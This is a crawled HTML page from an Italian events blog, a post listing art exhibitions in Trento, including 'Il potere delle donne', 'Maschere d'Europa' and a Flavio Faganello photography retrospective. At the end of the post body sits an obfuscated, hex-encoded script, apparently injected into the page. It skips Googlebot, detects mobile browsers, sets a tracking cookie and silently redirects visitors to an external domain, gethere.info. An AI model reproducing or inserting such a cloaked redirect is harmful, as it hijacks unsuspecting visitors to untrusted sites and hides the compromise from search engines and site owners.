

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/le-mostre-in-corso-a-trentoe-quelle-future/
body_size: 12356
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>LE MOSTRE IN CORSO A TRENTO&#8230;e quelle future&#8230; &#8211; Trento Blog</title>
<meta property="og:title" content="LE MOSTRE IN CORSO A TRENTO&#8230;e quelle future&#8230; - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="11 marzo - 11 giugno Galleria Civica di Arte Contemporanea IL POTERE DELLE DONNE La &ldquo;questione"/>
<meta property="og:url" content="http://www.trentoblog.it/le-mostre-in-corso-a-trentoe-quelle-future/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; LE MOSTRE IN CORSO A TRENTO&#8230;e quelle future&#8230; Feed dei commenti" href="http://www.trentoblog.it/le-mostre-in-corso-a-trentoe-quelle-future/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LA CHITARRA DI RALPH TOWNER PER ITINERARI JAZZStasera al Cuminetti laï¿½ï¿½ex membro degli storici Oregon' href='http://www.trentoblog.it/la-chitarra-di-ralph-towner-per-itinerari-jazzstasera-al-cuminetti-la%ef%bf%bd%ef%bf%bdex-membro-degli-storici-oregon/' />
<link rel='next' title='LE SUGGESTIONI DEL TANGO ARGENTINO STASERA A TRENTOal cuminetti il gruppo Cuesta Arriba' href='http://www.trentoblog.it/le-suggestioni-del-tango-argentino-stasera-a-trentoal-cuminetti-il-gruppo-cuesta-arriba/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/le-mostre-in-corso-a-trentoe-quelle-future/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=177' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fle-mostre-in-corso-a-trentoe-quelle-future%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fle-mostre-in-corso-a-trentoe-quelle-future%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-177 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">giovedì ,  29  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/arte-cultura/">arte &amp; cultura</a><span class="delimiter">/</span><span class="current">LE MOSTRE IN CORSO A TRENTO<br>&#8230;e quelle future&#8230;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"arte &amp; cultura","@id":"http:\/\/www.trentoblog.it\/category\/arte-cultura\/"}}]}</script>
		

		
		<article class="post-listing post-177 post type-post status-publish format-standard  category-arte-cultura category-eventi category-eventi-in-corso" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">LE MOSTRE IN CORSO A TRENTO<br>&#8230;e quelle future&#8230;</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13 Aprile 2006</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/arte-cultura/" rel="category tag">arte &amp; cultura</a>, <a href="http://www.trentoblog.it/category/eventi/" rel="category tag">Eventi</a>, <a href="http://www.trentoblog.it/category/eventi-in-corso/" rel="category tag">Eventi in corso</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><img loading="lazy" title="il potere delle Donne" style="width: 180px; height: 162px" height="162" alt="il potere delle Donne" hspace="6" src="http://www.trentoblog.it/wp-content/potereDonne.jpg" width="180" align="left" vspace="10" border="0" /></p>
<p><strong>11 marzo &#8211; 11 giugno</strong> </p>
<p>Galleria Civica di Arte Contemporanea <br /><strong>IL POTERE DELLE DONNE</strong></p>
<p>La &ldquo;questione femminile&rdquo; vista da diversi punti di vista. Tra gli artisti Vanessa Beecroft, Valie Export, Shirin Neshat, Helmut Newton. </p>
<p><a title="Galleria civica di arte contemporanea di Trento" href="http://www.workartonline.it/" target="_blank">www.workartonline.it</a></p>
<p><img loading="lazy" title="Maschere d'Europa" style="width: 180px; height: 151px" height="151" alt="Maschere d'Europa" hspace="6" src="http://www.trentoblog.it/wp-content/maschera.jpg" width="180" align="left" vspace="10" border="0" /><strong>21 aprile &#8211; 7 maggio</strong> </p>
<p>Palazzo Roccabruna&nbsp;<br /><strong>MASCHERE D&#8217;&nbsp;EUROPA: dalle Alpi orientali ai Balcani</strong> </p>
<p>Curiosa esposizione dei costumi e delle maschere tradizionali utilizzate dalle popolazioni trentina, ladina e tedesca nei rituali carnevaleschi. </p>
<p><a title="PALAZZO ROCCABRUNA" href="http://www.palazzoroccabruna.it/" target="_blank">www.palazzoroccabruna.it</a></p>
<p><img loading="lazy" title="Flavio Faganello" style="width: 180px; height: 228px" height="228" alt="Flavio Faganello" hspace="6" src="http://www.trentoblog.it/wp-content/faganello.jpg" width="180" align="left" vspace="10" border="0" /></p>
<p><strong>5 maggio &#8211; 27 agosto</strong> </p>
<p>Mart &#8211; Palazzo delle Albere&nbsp;<br /><strong>FLAVIO FAGANELLO&nbsp;Opere 1955 &#8211; 2005</strong> </p>
<p>180 fotografie e 50 anni di attivit&agrave;. Mostra antologica sull&#8217;opera del fotografo trentino recentemente scomparso: gli esordi, le fotografie realizzate in Italia e all&#8217;estero, ma soprattutto i temi legati alla sua regione, come il ruolo della donna di montagna, il paesaggio naturale, la presenza dell&#8217;uomo. Scatti che trasmettono fedelmente spirito e sensibilit&agrave; dell&#8217;autore. Visitate tutto l&rsquo;anno anche la collezione permanente del Mart. </p>
<p><a title="Modern Art Museum" href="http://www.mart.trento.it/" target="_blank">www.mart.trento.it</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=177" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=LE+MOSTRE+IN+CORSO+A+TRENTO%E2%80%A6e+quelle+future%E2%80%A6&url=http://www.trentoblog.it/?p=177" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=177&amp;description=LE+MOSTRE+IN+CORSO+A+TRENTO%E2%80%A6e+quelle+future%E2%80%A6&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

